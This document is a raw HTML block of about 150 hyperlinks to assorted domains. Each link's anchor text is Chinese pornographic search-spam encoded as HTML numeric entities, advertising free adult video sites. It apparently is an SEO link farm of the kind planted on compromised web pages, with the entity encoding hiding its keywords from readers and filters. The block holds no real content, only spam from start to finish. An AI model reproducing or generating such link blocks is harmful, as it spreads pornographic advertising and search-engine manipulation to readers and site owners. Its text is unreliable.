<a href="http://xlzsj.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x6210;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://s-mark.cn" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jinshunxin.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sandc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zjlabangte.com" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;</a>|
<a href="http://sheislatam.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;A&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x767D;&#x4E1D;</a>|
<a href="http://9mlx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zhonghuajiajiao.com" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x56FD;&#x6700;&#x5927;&#x7684;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://flfsx.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lrsx.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x5E8A;&#x620F;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://melintek.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hngyjy.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shuyukm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kszyqz.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;VA&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x51B0;</a>|
<a href="http://kstx189.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tiansongbl.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://tjsihui.com" target="_blank">&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://cdzikaow.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bt-k.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://13hangfz.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://a9a1.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://nql918.com" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://hdswater.com" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5AE9;&#x82DE;&#x5F20;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://haibinhl.com" target="_blank">91&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://99hypf.com" target="_blank">&#x6027;&#x611F;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hcwlz.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://fengqiutc.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yahua88.com" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://antaijihua.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huitaoquanvip.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x7EFC;&#x5408;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x6210;</a>|
<a href="http://aetchina.com" target="_blank">91r&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lzyshipin.com" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://898199363.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://tdfadianji.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;A&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x767D;&#x4E1D;</a>|
<a href="http://33bv.com" target="_blank">&#x591C;&#x8272;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://shttylx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://drfb.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fhscdk.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://nuongroup.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;&#x6F6E;&#x55B7;</a>|
<a href="http://umm3.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://candmchina.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsjingyuan.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E5D;&#x533A;&#x4E45;&#x4E45;aaa&#x7247;</a>|
<a href="http://cqmwy.com" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://wsyxa.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B57;&#x5E55;</a>|
<a href="http://chinararesugar.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x4E00;&#x533A;</a>|
<a href="http://ta1.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5728;&#x7EBF;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://jydey.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://zhaiwugs.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dyrecool.com" target="_blank">&#x7CBE;&#x54C1;&#x5957;&#x56FE;&#x8D85;&#x5E02;&#x7247;&#x4E9A;&#x6D32;150p</a>|
<a href="http://70c.com.cn" target="_blank">&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;A&#x7247;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://tnxia.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hncxy.cn" target="_blank">&#x4E9A;&#x6D32;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://hangzhou121.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m-life.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;vr</a>|
<a href="http://1798mobi.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://masblzs.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;&#x8272;</a>|
<a href="http://daannc.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://jmwyj.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://hnrfcm.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fjjmtx.com" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://xnxhbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://baidudy8.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C9B;&#x56FD;</a>|
<a href="http://39ce.com" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://li99.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x7C97;&#x5927;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x7535;&#x5F71;</a>|
<a href="http://baixianguo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://tyvp5.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://shlaoying.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://kbly888.com" target="_blank">91&#x4E5D;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chinaexness.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://bjserip.com" target="_blank">&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;A&#x7247;</a>|
<a href="http://kaidifei.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://v5diy.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wfhggs.com" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x7801;&#x97E9;&#x56FD;</a>|
<a href="http://yl3368.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://kejia888.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxjchzbf.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://huaruizhongchou.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjglt.com" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://connorsfam.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baotelong.cn" target="_blank">&#x4E2D;&#x6587;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;888&#x871C;&#x82BD;</a>|
<a href="http://yingbangquan.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uggeurope.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://twhtjz.com" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://smcyude.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://flfsx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://detanhuo.com" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://chinajgf.com" target="_blank">&#x8272;&#x5077;&#x5077;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhenxinggy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6252;&#x5F00;&#x817F;&#x505A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://syhnt.com" target="_blank">&#x4E9A;&#x6D32;444kkkk&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kezukego.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://taojc0356.com" target="_blank">&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tjhyty.com" target="_blank">&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tiandaml.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://nmggwy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://zzrzhb.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://jiejingshoushushi.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://3333384.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://000ydw.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lsj819.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://weizhan360.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://schong.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x6B27;&#x7F8E;&#x533A;</a>|
<a href="http://gzhongyang.com.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5929;&#x5802;</a>|
<a href="http://hiwangling.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://zhonghuajiajiao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://union521.com" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://baotelong.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://sqjudian.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://hbyypm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xindalulxs.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E94;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://rjxkj.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://qzyszx.com" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5AE9;&#x82DE;&#x5F20;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://zun-long.cn" target="_blank">91&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yyydk.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://yinpubao.com" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://btszyst.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://tianliaudio.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://zk101.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfdgp.com" target="_blank">&#x56FD;&#x4EA7;V&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gengushu.cn" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hangyuhb.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;</a>|
<a href="http://98dg.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://liouwlkeji.com" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://hbsshb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://jxyqt.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;18</a>|
<a href="http://mouzt.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://hnshuilan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://zzrzhb.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://xg54.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lycnlife.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vidico688.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bs-peacehotel.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x514D;&#x8D39;</a>|
<a href="http://101jiudian.com" target="_blank">&#x6D53;&#x6BDB;&#x8001;&#x592A;&#x4EA4;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x70ED;&#x7231;&#x4E71;</a>|
<a href="http://wolterskluwerchina.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;&#x6F6E;&#x55B7;</a>|
<a href="http://tryuwd.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x770B;&#x7247;</a>|
<a href="http://52choumei.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x4E00;&#x533A;</a>|
<a href="http://zmmzjy.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5927;&#x7247;&#x5927;&#x7247;</a>|
<a href="http://hbycbx.cn" target="_blank">&#x7537;&#x5973;&#x8349;&#x903C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://se111se.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yiluhome.com" target="_blank">&#x56FD;&#x4EA7;av&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;&#x88AB;&#x53D1;&#x73B0;</a>|
<a href="http://0773network.com" target="_blank">&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://banawang.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://svpd.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
